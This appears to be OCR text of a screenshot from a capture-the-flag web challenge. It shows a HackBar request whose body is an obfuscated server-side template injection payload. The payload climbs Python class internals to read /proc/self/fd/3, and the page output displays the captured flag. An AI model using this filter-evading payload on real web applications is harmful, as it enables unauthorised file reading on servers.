 cec97397-f06b-4ae9-9682-510
不安全 cec97397-f06b-4ae9-9682-510aa9657cfc.node3.buuoj.cn
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
[♂+♂=♥]b'flag{335af331-dece-4817-a61f-56dfe047bf80}\n'[♂+♂=♥]
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://cec97397-f06b-4ae9-9682-510aa9657cfc.node3.buuoj.cn/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
nickname={{()["\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f"]
["\u005f\u005f\u0062\u0061\u0073\u0065\u0073\u005f\u005f"][0]
["\u005f\u005f\u0073\u0075\u0062\u0063\u006c\u0061\u0073\u0073\u0065\u0073\u005f\u005f"]()
[91]["\u0067\u0065\u0074\u005f\u0064\u0061\u0074\u0061"](0, "/proc/self/fd/3")}}